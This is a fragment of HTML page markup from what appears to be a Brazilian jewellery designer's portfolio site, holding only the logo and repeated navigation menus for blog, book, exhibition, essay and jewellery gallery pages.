							<img width="339" height="60" src="https://www.elisastecca.com.br/wp-content/uploads/2022/07/logo_site_tamanho.png" class="attachment-large size-large wp-image-4952" alt="" srcset="https://www.elisastecca.com.br/wp-content/uploads/2022/07/logo_site_tamanho.png 339w, https://www.elisastecca.com.br/wp-content/uploads/2022/07/logo_site_tamanho-300x53.png 300w" sizes="(max-width: 339px) 100vw, 339px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-203a81f elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="203a81f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-203a81f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5382"><a href="#" class="elementor-item elementor-item-anchor">Blog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://www.elisastecca.com.br/category/blog/coisas-lindas/" class="elementor-sub-item">Coisas lindas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5630"><a href="https://www.elisastecca.com.br/category/blog/diversao-e-arte-blog/" class="elementor-sub-item">Diversão e arte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://www.elisastecca.com.br/category/blog/lugarespor-ai/" class="elementor-sub-item">Lugares por aí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5633"><a href="https://www.elisastecca.com.br/category/blog/sabores/" class="elementor-sub-item">Sabores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5629"><a href="https://www.elisastecca.com.br/category/blog/sem-categoria/" class="elementor-sub-item">Tudo junto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4393"><a target="_blank" href="http://elisastecca.blogspot.com.br/" class="elementor-sub-item">Novos Horizontes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5693"><a href="#" class="elementor-item elementor-item-anchor">Improvável</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692"><a href="https://www.elisastecca.com.br/improvavel/" class="elementor-sub-item">Livro PDF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="https://www.elisastecca.com.br/improvavel2/" class="elementor-sub-item">Livro Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4924"><a href="#" class="elementor-item elementor-item-anchor">Silencio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4883"><a href="https://www.elisastecca.com.br/silencio/catalogo-exposicao-silencio/" class="elementor-sub-item">Catálogo Exposição Silêncio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4898"><a href="https://www.elisastecca.com.br/silencio/4884-2/" class="elementor-sub-item">Release</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://www.elisastecca.com.br/silencio/release-en/" class="elementor-sub-item">Release (EN)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4916"><a href="#" class="elementor-item elementor-item-anchor">Ensaios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5974"><a href="https://www.elisastecca.com.br/ensaios/genesis/" class="elementor-sub-item">Gênesis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5991"><a href="https://www.elisastecca.com.br/ensaios/hibridos/" class="elementor-sub-item">Híbridos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6008"><a href="https://www.elisastecca.com.br/ensaios/mar/" class="elementor-sub-item">Mar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.elisastecca.com.br/ensaios/anga-teriva/" class="elementor-sub-item">Anga Teriva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://www.elisastecca.com.br/ensaios/big-bold/" class="elementor-sub-item">Big Bold</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.elisastecca.com.br/ensaios/curvas/" class="elementor-sub-item">Curvas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.elisastecca.com.br/ensaios/esmalte/" class="elementor-sub-item">Esmalte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://www.elisastecca.com.br/ensaios/flora/" class="elementor-sub-item">Flora</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.elisastecca.com.br/ensaios/glicina/" class="elementor-sub-item">Glicina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.elisastecca.com.br/ensaios/pvc/" class="elementor-sub-item">PVC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4915"><a href="#" class="elementor-item elementor-item-anchor">Jóias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="https://www.elisastecca.com.br/galerias/brindes/" class="elementor-sub-item">Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://www.elisastecca.com.br/galerias/luzes/" class="elementor-sub-item">Luzes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://www.elisastecca.com.br/galerias/metal/" class="elementor-sub-item">Metal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://www.elisastecca.com.br/galerias/pedras/" class="elementor-sub-item">Pedras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://www.elisastecca.com.br/galerias/poder/" class="elementor-sub-item">Poder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://www.elisastecca.com.br/galerias/outros/" class="elementor-sub-item">Outros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.elisastecca.com.br/imprensa/" class="elementor-item">Imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5759"><a href="https://www.elisastecca.com.br/biografia-2/" class="elementor-item">Biografia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.elisastecca.com.br/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-203a81f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5382"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Blog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://www.elisastecca.com.br/category/blog/coisas-lindas/" class="elementor-sub-item" tabindex="-1">Coisas lindas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5630"><a href="https://www.elisastecca.com.br/category/blog/diversao-e-arte-blog/" class="elementor-sub-item" tabindex="-1">Diversão e arte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://www.elisastecca.com.br/category/blog/lugarespor-ai/" class="elementor-sub-item" tabindex="-1">Lugares por aí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5633"><a href="https://www.elisastecca.com.br/category/blog/sabores/" class="elementor-sub-item" tabindex="-1">Sabores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5629"><a href="https://www.elisastecca.com.br/category/blog/sem-categoria/" class="elementor-sub-item" tabindex="-1">Tudo junto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4393"><a target="_blank" href="http://elisastecca.blogspot.com.br/" class="elementor-sub-item" tabindex="-1">Novos Horizontes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5693"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Improvável</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692"><a href="https://www.elisastecca.com.br/improvavel/" class="elementor-sub-item" tabindex="-1">Livro PDF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="https://www.elisastecca.com.br/improvavel2/" class="elementor-sub-item" tabindex="-1">Livro Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4924"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Silencio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4883"><a href="https://www.elisastecca.com.br/silencio/catalogo-exposicao-silencio/" class="elementor-sub-item" tabindex="-1">Catálogo Exposição Silêncio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4898"><a href="https://www.elisastecca.com.br/silencio/4884-2/" class="elementor-sub-item" tabindex="-1">Release</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://www.elisastecca.com.br/silencio/release-en/" class="elementor-sub-item" tabindex="-1">Release (EN)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4916"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Ensaios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5974"><a href="https://www.elisastecca.com.br/ensaios/genesis/" class="elementor-sub-item" tabindex="-1">Gênesis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5991"><a href="https://www.elisastecca.com.br/ensaios/hibridos/" class="elementor-sub-item" tabindex="-1">Híbridos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6008"><a href="https://www.elisastecca.com.br/ensaios/mar/" class="elementor-sub-item" tabindex="-1">Mar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.elisastecca.com.br/ensaios/anga-teriva/" class="elementor-sub-item" tabindex="-1">Anga Teriva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://www.elisastecca.com.br/ensaios/big-bold/" class="elementor-sub-item" tabindex="-1">Big Bold</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.elisastecca.com.br/ensaios/curvas/" class="elementor-sub-item" tabindex="-1">Curvas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.elisastecca.com.br/ensaios/esmalte/" class="elementor-sub-item" tabindex="-1">Esmalte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://www.elisastecca.com.br/ensaios/flora/" class="elementor-sub-item" tabindex="-1">Flora</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.elisastecca.com.br/ensaios/glicina/" class="elementor-sub-item" tabindex="-1">Glicina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.elisastecca.com.br/ensaios/pvc/" class="elementor-sub-item" tabindex="-1">PVC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4915"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Jóias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="https://www.elisastecca.com.br/galerias/brindes/" class="elementor-sub-item" tabindex="-1">Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://www.elisastecca.com.br/galerias/luzes/" class="elementor-sub-item" tabindex="-1">Luzes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://www.elisastecca.com.br/galerias/metal/" class="elementor-sub-item" tabindex="-1">Metal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://www.elisastecca.com.br/galerias/pedras/" class="elementor-sub-item" tabindex="-1">Pedras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://www.elisastecca.com.br/galerias/poder/" class="elementor-sub-item" tabindex="-1">Poder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://www.elisastecca.com.br/galerias/outros/" class="elementor-sub-item" tabindex="-1">Outros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.elisastecca.com.br/imprensa/" class="elementor-item" tabindex="-1">Imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5759"><a href="https://www.elisastecca.com.br/biografia-2/" class="elementor-item" tabindex="-1">Biografia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.elisastecca.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3471e1f elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3471e1f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-156f5c4" data-id="156f5c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aaf493e elementor-widget elementor-widget-image" data-id="aaf493e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elisastecca.com.br">
							<img width="300" height="53" src="https://www.elisastecca.com.br/wp-content/uploads/2022/07/logo_site_tamanho-300x53.png" class="attachment-medium size-medium wp-image-4952" alt="" srcset="https://www.elisastecca.com.br/wp-content/uploads/2022/07/logo_site_tamanho-300x53.png 300w, https://www.elisastecca.com.br/wp-content/uploads/2022/07/logo_site_tamanho.png 339w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-efa91f8" data-id="efa91f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-082ec5e elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="082ec5e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-082ec5e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5382"><a href="#" class="elementor-item elementor-item-anchor">Blog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://www.elisastecca.com.br/category/blog/coisas-lindas/" class="elementor-sub-item">Coisas lindas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5630"><a href="https://www.elisastecca.com.br/category/blog/diversao-e-arte-blog/" class="elementor-sub-item">Diversão e arte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://www.elisastecca.com.br/category/blog/lugarespor-ai/" class="elementor-sub-item">Lugares por aí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5633"><a href="https://www.elisastecca.com.br/category/blog/sabores/" class="elementor-sub-item">Sabores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5629"><a href="https://www.elisastecca.com.br/category/blog/sem-categoria/" class="elementor-sub-item">Tudo junto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4393"><a target="_blank" href="http://elisastecca.blogspot.com.br/" class="elementor-sub-item">Novos Horizontes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5693"><a href="#" class="elementor-item elementor-item-anchor">Improvável</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692"><a href="https://www.elisastecca.com.br/improvavel/" class="elementor-sub-item">Livro PDF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="https://www.elisastecca.com.br/improvavel2/" class="elementor-sub-item">Livro Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4924"><a href="#" class="elementor-item elementor-item-anchor">Silencio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4883"><a href="https://www.elisastecca.com.br/silencio/catalogo-exposicao-silencio/" class="elementor-sub-item">Catálogo Exposição Silêncio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4898"><a href="https://www.elisastecca.com.br/silencio/4884-2/" class="elementor-sub-item">Release</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://www.elisastecca.com.br/silencio/release-en/" class="elementor-sub-item">Release (EN)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4916"><a href="#" class="elementor-item elementor-item-anchor">Ensaios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5974"><a href="https://www.elisastecca.com.br/ensaios/genesis/" class="elementor-sub-item">Gênesis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5991"><a href="https://www.elisastecca.com.br/ensaios/hibridos/" class="elementor-sub-item">Híbridos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6008"><a href="https://www.elisastecca.com.br/ensaios/mar/" class="elementor-sub-item">Mar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.elisastecca.com.br/ensaios/anga-teriva/" class="elementor-sub-item">Anga Teriva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://www.elisastecca.com.br/ensaios/big-bold/" class="elementor-sub-item">Big Bold</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.elisastecca.com.br/ensaios/curvas/" class="elementor-sub-item">Curvas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.elisastecca.com.br/ensaios/esmalte/" class="elementor-sub-item">Esmalte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://www.elisastecca.com.br/ensaios/flora/" class="elementor-sub-item">Flora</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.elisastecca.com.br/ensaios/glicina/" class="elementor-sub-item">Glicina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.elisastecca.com.br/ensaios/pvc/" class="elementor-sub-item">PVC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4915"><a href="#" class="elementor-item elementor-item-anchor">Jóias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="https://www.elisastecca.com.br/galerias/brindes/" class="elementor-sub-item">Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://www.elisastecca.com.br/galerias/luzes/" class="elementor-sub-item">Luzes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://www.elisastecca.com.br/galerias/metal/" class="elementor-sub-item">Metal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://www.elisastecca.com.br/galerias/pedras/" class="elementor-sub-item">Pedras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://www.elisastecca.com.br/galerias/poder/" class="elementor-sub-item">Poder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://www.elisastecca.com.br/galerias/outros/" class="elementor-sub-item">Outros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.elisastecca.com.br/imprensa/" class="elementor-item">Imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5759"><a href="https://www.elisastecca.com.br/biografia-2/" class="elementor-item">Biografia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.elisastecca.com.br/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-082ec5e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5382"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Blog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://www.elisastecca.com.br/category/blog/coisas-lindas/" class="elementor-sub-item" tabindex="-1">Coisas lindas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5630"><a href="https://www.elisastecca.com.br/category/blog/diversao-e-arte-blog/" class="elementor-sub-item" tabindex="-1">Diversão e arte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://www.elisastecca.com.br/category/blog/lugarespor-ai/" class="elementor-sub-item" tabindex="-1">Lugares por aí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5633"><a href="https://www.elisastecca.com.br/category/blog/sabores/" class="elementor-sub-item" tabindex="-1">Sabores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5629"><a href="https://www.elisastecca.com.br/category/blog/sem-categoria/" class="elementor-sub-item" tabindex="-1">Tudo junto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4393"><a target="_blank" href="http://elisastecca.blogspot.com.br/" class="elementor-sub-item" tabindex="-1">Novos Horizontes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5693"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Improvável</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692"><a href="https://www.elisastecca.com.br/improvavel/" class="elementor-sub-item" tabindex="-1">Livro PDF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="https://www.elisastecca.com.br/improvavel2/" class="elementor-sub-item" tabindex="-1">Livro Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4924"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Silencio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4883"><a href="https://www.elisastecca.com.br/silencio/catalogo-exposicao-silencio/" class="elementor-sub-item" tabindex="-1">Catálogo Exposição Silêncio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4898"><a href="https://www.elisastecca.com.br/silencio/4884-2/" class="elementor-sub-item" tabindex="-1">Release</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://www.elisastecca.com.br/silencio/release-en/" class="elementor-sub-item" tabindex="-1">Release (EN)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4916"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Ensaios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5974"><a href="https://www.elisastecca.com.br/ensaios/genesis/" class="elementor-sub-item" tabindex="-1">Gênesis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5991"><a href="https://www.elisastecca.com.br/ensaios/hibridos/" class="elementor-sub-item" tabindex="-1">Híbridos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6008"><a href="https://www.elisastecca.com.br/ensaios/mar/" class="elementor-sub-item" tabindex="-1">Mar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.elisastecca.com.br/ensaios/anga-teriva/" class="elementor-sub-item" tabindex="-1">Anga Teriva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://www.elisastecca.com.br/ensaios/big-bold/" class="elementor-sub-item" tabindex="-1">Big Bold</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.elisastecca.com.br/ensaios/curvas/" class="elementor-sub-item" tabindex="-1">Curvas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.elisastecca.com.br/ensaios/esmalte/" class="elementor-sub-item" tabindex="-1">Esmalte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://www.elisastecca.com.br/ensaios/flora/" class="elementor-sub-item" tabindex="-1">Flora</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.elisastecca.com.br/ensaios/glicina/" class="elementor-sub-item" tabindex="-1">Glicina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.elisastecca.com.br/ensaios/pvc/" class="elementor-sub-item" tabindex="-1">PVC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4915"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Jóias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="https://www.elisastecca.com.br/galerias/brindes/" class="elementor-sub-item" tabindex="-1">Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://www.elisastecca.com.br/galerias/luzes/" class="elementor-sub-item" tabindex="-1">Luzes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://www.elisastecca.com.br/galerias/metal/" class="elementor-sub-item" tabindex="-1">Metal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://www.elisastecca.com.br/galerias/pedras/" class="elementor-sub-item" tabindex="-1">Pedras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://www.elisastecca.com.br/galerias/poder/" class="elementor-sub-item" tabindex="-1">Poder</a></li>
